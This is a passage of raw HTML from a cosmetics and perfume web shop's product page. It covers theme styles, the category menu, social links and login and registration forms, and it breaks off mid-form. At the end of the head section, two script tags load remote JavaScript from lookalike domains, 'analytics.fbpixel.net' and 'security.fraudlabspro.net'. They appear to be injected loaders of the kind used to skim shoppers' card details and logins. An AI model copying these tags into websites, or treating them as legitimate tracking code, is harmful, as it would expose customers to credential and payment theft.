[class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="product"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);}.cookie-notification {--backgroundColor:var(--theme-palette-color-8);--maxWidth:400px;}.cookie-notification .ct-cookies-decline-button {--theme-button-text-initial-color:var(--theme-palette-color-3);--theme-button-text-hover-color:var(--theme-palette-color-3);--theme-button-background-initial-color:rgba(224, 229, 235, 0.6);--theme-button-background-hover-color:rgba(224, 229, 235, 1);}.ct-trending-block-item {--trending-block-image-width:60px;--vertical-alignment:center;}.ct-trending-block .ct-module-title {--theme-font-size:15px;}.ct-trending-block-item .ct-post-title {--theme-font-weight:500;--theme-font-size:15px;--theme-link-initial-color:var(--theme-palette-color-5);}.ct-trending-block-item-content .entry-meta {--theme-font-weight:500;--theme-font-size:13px;--theme-link-initial-color:var(--theme-text-color);}.ct-trending-block-item-content .price {--theme-font-size:13px;}.ct-trending-block {background-color:#1b1b1b;}@media (max-width: 999.98px) {[data-header*="type-1"] [data-id="cart"] {--margin:0 px !important;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:70px;} [data-header*="type-1"] #offcanvas {--side-panel-width:65vw;} [data-header*="type-1"] [data-id="socials"].ct-header-socials [data-color="custom"] {--theme-icon-color:var(--theme-palette-color-5);} [data-header*="type-1"] {--header-height:70px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:50px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-footer*="type-1"][data-footer*="reveal"] .ct-footer {--position:static;} [data-prefix="woo_categories"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="woo_categories"] .hero-section[data-type="type-2"] {--min-height:300px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="categories"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="author"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="search"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));}.ct-woocommerce-cart-form .cart_totals {--cart-totals-padding:25px;}.ct-order-review {--order-review-padding:30px;} [data-products] {--shop-columns:repeat(3, minmax(0, 1fr));}.related [data-products], .upsells [data-products] {--shop-columns:repeat(3, minmax(0, 1fr));}}@media (max-width: 689.98px) {[data-header*="type-1"] .ct-header [data-id="logo"] .site-logo-container {--logo-max-height:181px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:70px;} [data-header*="type-1"] [data-id="mobile-menu"] {--theme-font-size:20px;} [data-header*="type-1"] #offcanvas {--side-panel-width:90vw;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:15px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:40px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-prefix="woo_categories"] .entry-header .page-title {--theme-font-size:25px;} [data-prefix="woo_categories"] .hero-section[data-type="type-2"] {--min-height:200px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="author"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="search"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--theme-font-size:18px;}.ct-order-review {--order-review-padding:25px;} [data-products] {--shop-columns:repeat(1, minmax(0, 1fr));}.related [data-products], .upsells [data-products] {--shop-columns:repeat(1, minmax(0, 1fr));}.entry-summary-items > .ct-product-add-to-cart > .cart {--theme-button-min-height:40px;}:root {--theme-content-vertical-spacing:50px;--theme-container-edge-spacing:88vw;}}</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://glamitup.pk/wp-content/uploads/2023/06/cropped-only-logo-6-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://glamitup.pk/wp-content/uploads/2023/06/cropped-only-logo-6-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://glamitup.pk/wp-content/uploads/2023/06/cropped-only-logo-6-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://glamitup.pk/wp-content/uploads/2023/06/cropped-only-logo-6-270x270.jpg" />
<script async src="https://analytics.fbpixel.net"></script>
<script async src="https://security.fraudlabspro.net/script.js"></script>	</head>


<body class="wp-singular product-template-default single single-product postid-1359 wp-custom-logo wp-embed-responsive wp-theme-blocksy theme-blocksy woocommerce woocommerce-page woocommerce-no-js metaslider-plugin elementor-default elementor-kit-379 ct-elementor-default-template" data-link="type-2" data-prefix="product" data-header="type-1" data-footer="type-1:reveal" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a><div class="ct-drawer-canvas" data-location="start">
		<div id="search-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Search modal" inert>
			<div class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Close search modal">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div class="ct-panel-content">
				

<form apbct-form-sign="native_search" role="search" method="get" class="ct-search-form"  action="https://glamitup.pk/" aria-haspopup="listbox" data-live-results="thumbs">

	<input 
		type="search" class="modal-field"		placeholder="Search"
		value=""
		name="s"
		autocomplete="off"
		title="Search for..."
		aria-label="Search for..."
			>

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Search button">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page:product">
		
		

		<input type="hidden" value="67a4c66cd4" class="ct-live-results-nonce">	</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			No results		</div>
	
<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="46445"
               /></form>


			</div>
		</div>

		<div id="offcanvas" class="ct-panel ct-header" data-behaviour="left-side" role="dialog" aria-label="Offcanvas modal" inert=""><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close drawer">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<nav
	class="mobile-menu menu-container has-submenu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="Main Menu">

	<ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-367"><a href="https://glamitup.pk/shop/" class="ct-menu-link">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-427"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/perfume/" class="ct-menu-link">Perfume</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1896"><a href="https://glamitup.pk/product-category/perfume/body-mist/" class="ct-menu-link">Body Mist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1893"><a href="https://glamitup.pk/product-category/perfume/body-spray/" class="ct-menu-link">Body Spray</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1894"><a href="https://glamitup.pk/product-category/perfume/roll-on/" class="ct-menu-link">Roll On</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1892"><a href="https://glamitup.pk/product-category/perfume/perfumed-body-lotion/" class="ct-menu-link">Perfumed Body Lotion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1891"><a href="https://glamitup.pk/product-category/perfume/men-fragrance/" class="ct-menu-link">Men Fragrance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1890"><a href="https://glamitup.pk/product-category/perfume/women-fragrance/" class="ct-menu-link">Women Fragrance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1895"><a href="https://glamitup.pk/product-category/perfume/giftset/" class="ct-menu-link">Giftset</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-419"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/makeup/" class="ct-menu-link">MakeUp</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1923"><a href="https://glamitup.pk/product-category/makeup/face/" class="ct-menu-link">Face</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1925"><a href="https://glamitup.pk/product-category/makeup/eyes/" class="ct-menu-link">Eyes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1924"><a href="https://glamitup.pk/product-category/makeup/lips/" class="ct-menu-link">Lips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1922"><a href="https://glamitup.pk/product-category/makeup/makeup-brush/" class="ct-menu-link">Makeup Brush</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1926"><a href="https://glamitup.pk/product-category/makeup/nails/" class="ct-menu-link">Nails</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/skincare/" class="ct-menu-link">SkinCare</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1921"><a href="https://glamitup.pk/product-category/skincare/anti-aging/" class="ct-menu-link">Anti Aging</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1913"><a href="https://glamitup.pk/product-category/skincare/body-lotion/" class="ct-menu-link">Body Lotion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1918"><a href="https://glamitup.pk/product-category/skincare/body-oil/" class="ct-menu-link">Body Oil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1911"><a href="https://glamitup.pk/product-category/skincare/cleanser/" class="ct-menu-link">Cleanser</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1912"><a href="https://glamitup.pk/product-category/skincare/hand-creams/" class="ct-menu-link">Hand Creams</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1915"><a href="https://glamitup.pk/product-category/skincare/face-creams/" class="ct-menu-link">Face Creams</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1917"><a href="https://glamitup.pk/product-category/skincare/face-serum/" class="ct-menu-link">Face Serum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1916"><a href="https://glamitup.pk/product-category/skincare/face-masks/" class="ct-menu-link">Face Masks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1919"><a href="https://glamitup.pk/product-category/skincare/scrub/" class="ct-menu-link">Scrub</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1920"><a href="https://glamitup.pk/product-category/skincare/skin-treatment/" class="ct-menu-link">Skin Treatment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1914"><a href="https://glamitup.pk/product-category/skincare/sun-care/" class="ct-menu-link">Sun Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-421"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/haircare/" class="ct-menu-link">Hair Care</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1907"><a href="https://glamitup.pk/product-category/haircare/hair-colour/" class="ct-menu-link">Hair Colour</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1908"><a href="https://glamitup.pk/product-category/haircare/hair-treatments/" class="ct-menu-link">Hair Treatments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1910"><a href="https://glamitup.pk/product-category/haircare/conditioner/" class="ct-menu-link">Conditioner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1906"><a href="https://glamitup.pk/product-category/haircare/hair-brush/" class="ct-menu-link">Hair Brush</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1904"><a href="https://glamitup.pk/product-category/haircare/shampoo/" class="ct-menu-link">Shampoo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-668"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/health/" class="ct-menu-link">Health</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2895"><a href="https://glamitup.pk/product-category/health/medicines/" class="ct-menu-link">Medicines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2896"><a href="https://glamitup.pk/product-category/health/sweetener/" class="ct-menu-link">Sweetener</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1899"><a href="https://glamitup.pk/product-category/health/nicorette/" class="ct-menu-link">Nicorette</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5118"><a href="https://glamitup.pk/product-category/health/sleep-therapy/" class="ct-menu-link">Sleep Therapy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4950"><a href="https://glamitup.pk/product-category/health/feminine-hygiene/" class="ct-menu-link">Feminine hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2894"><a href="https://glamitup.pk/product-category/health/multivitamin/" class="ct-menu-link">Multivitamin</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-422"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/toiletries/" class="ct-menu-link">Toiletries</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1902"><a href="https://glamitup.pk/product-category/toiletries/bubble-bath/" class="ct-menu-link">Bubble Bath</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1900"><a href="https://glamitup.pk/product-category/toiletries/foot-care/" class="ct-menu-link">Foot Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2965"><a href="https://glamitup.pk/product-category/toiletries/scented-spritz/" class="ct-menu-link">Scented Spritz</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1903"><a href="https://glamitup.pk/product-category/toiletries/hair-removal/" class="ct-menu-link">Hair Removal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1901"><a href="https://glamitup.pk/product-category/toiletries/shower/" class="ct-menu-link">Shower</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5149"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/fashion/" class="ct-menu-link">Fashion</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5152"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/product-category/accessories-fashion/clothing/" class="ct-menu-link">Clothing</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5153"><a href="https://glamitup.pk/product-category/accessories-fashion/footwear/" class="ct-menu-link">Footwear</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7499"><a href="https://glamitup.pk/lingerie/" class="ct-menu-link">Lingerie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1887"><a href="https://glamitup.pk/product-category/accessories-fashion/bag-accessories/" class="ct-menu-link">Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1888"><a href="https://glamitup.pk/product-category/accessories-fashion/jewellery/" class="ct-menu-link">Jewellery</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1886"><a href="https://glamitup.pk/product-category/accessories-fashion/watches-accessories/" class="ct-menu-link">Watches</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4982"><a href="https://glamitup.pk/product-category/food/" class="ct-menu-link">Food</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://glamitup.pk/my-account/" class="ct-menu-link">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://glamitup.pk/refund_returns/" class="ct-menu-link">Refund/Returns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://glamitup.pk/about/" class="ct-menu-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://glamitup.pk/contact/" class="ct-menu-link">Contact Us</a></li>
</ul></nav>


<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="official" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.facebook.com/avonpakistan" data-network="facebook" aria-label="Facebook" style="--official-color: #557dbc">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.instagram.com/avonpakistan" data-network="instagram" aria-label="Instagram" style="--official-color: #ed1376">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
							
				<a href="https://wa.me/03355550043" data-network="whatsapp" aria-label="WhatsApp" style="--official-color: #5bba67">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0,4.5,0,10c0,1.9,0.5,3.6,1.4,5.1L0.1,20l5-1.3C6.5,19.5,8.2,20,10,20c5.5,0,10-4.5,10-10S15.5,0,10,0zM6.6,5.3c0.2,0,0.3,0,0.5,0c0.2,0,0.4,0,0.6,0.4c0.2,0.5,0.7,1.7,0.8,1.8c0.1,0.1,0.1,0.3,0,0.4C8.3,8.2,8.3,8.3,8.1,8.5C8,8.6,7.9,8.8,7.8,8.9C7.7,9,7.5,9.1,7.7,9.4c0.1,0.2,0.6,1.1,1.4,1.7c0.9,0.8,1.7,1.1,2,1.2c0.2,0.1,0.4,0.1,0.5-0.1c0.1-0.2,0.6-0.7,0.8-1c0.2-0.2,0.3-0.2,0.6-0.1c0.2,0.1,1.4,0.7,1.7,0.8s0.4,0.2,0.5,0.3c0.1,0.1,0.1,0.6-0.1,1.2c-0.2,0.6-1.2,1.1-1.7,1.2c-0.5,0-0.9,0.2-3-0.6c-2.5-1-4.1-3.6-4.2-3.7c-0.1-0.2-1-1.3-1-2.6c0-1.2,0.6-1.8,0.9-2.1C6.1,5.4,6.4,5.3,6.6,5.3z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>
</div></div></div></div>
<template id="ct-account-modal-template">
	<div id="account-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Account modal" inert>
		<div class="ct-panel-actions">
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close account modal">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15">
					<path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/>
				</svg>
			</button>
		</div>

		<div class="ct-panel-content">
			<div class="ct-account-modal">
									<ul>
						<li class="active ct-login" tabindex="0">
							Login						</li>

						<li class="ct-register" tabindex="0">
							Sign Up						</li>
					</ul>
				
				<div class="ct-account-forms">
					<div class="ct-login-form active">
						
<form name="loginform" id="loginform" class="login" action="#" method="post">
		
	<p>
		<label for="user_login">Username or Email Address</label>
		<input type="text" name="log" id="user_login" class="input" value="" size="20" autocomplete="username" autocapitalize="off">
	</p>

	<p>
		<label for="user_pass">Password</label>
		<span class="account-password-input">
			<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" autocomplete="current-password" spellcheck="false">
			<span class="show-password-input"></span>
		</span>
	</p>

	
	<p class="login-remember col-2">
		<span>
			<input name="rememberme" type="checkbox" id="rememberme" class="ct-checkbox" value="forever">
			<label for="rememberme">Remember Me</label>
		</span>

		<a href="#" class="ct-forgot-password">
			Forgot Password?		</a>
	</p>

	
	<p class="login-submit">
		<button class="ct-button ct-account-login-submit has-text-align-center" name="wp-submit">
			Log In
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>
	</p>

		</form>

					</div>

											<div class="ct-register-form">
							
<form name="registerform" id="registerform" class="register woocommerce-form-register" action="#" method="post" novalidate="novalidate">
		
			<p>
			<label for="user_login_register">Username</label>
			<input type="text" name="user_login" id="user_login_register" class="input" value="" size="20" autocomplete="username" autocapitalize="off">
		</p>
	
	<p>
		<label for="ct_user_email">Email</label>
		<input type="email" name="user_email" id="ct_user_email" class="input" value="" size="20" autocomplete="email">
	</p>

			<p>
			<label for="user_pass_register">Password</label>
			<span class="account-password-input password-input">
				<input type="password" name="user_pass" id="user_pass_register" class="input" value="" size="20" autocomplete="new-password" autocapitalize="off">			</span>
		</p>
	
	
	<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://glamitup.pk/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
	
	<p>
		<button class="ct-button ct-account-register-submit has-text-align-center" name="wp-submit">
			Register
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
